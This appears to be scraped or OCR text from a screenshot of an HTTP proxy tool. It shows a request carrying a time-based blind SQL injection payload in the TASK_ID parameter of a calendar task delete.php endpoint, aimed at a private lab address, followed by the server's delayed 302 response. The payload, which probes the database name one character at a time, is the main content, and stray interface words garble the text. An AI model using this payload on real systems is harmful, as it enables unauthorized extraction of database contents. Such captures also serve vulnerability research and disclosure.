 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),1,1))%3dchar(116)+and+(select+count(*)+from+information_
schema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
0 Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:10:41 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search
0 highlights
nspector
Notes
Done
2,210 bytes | 3,016 millis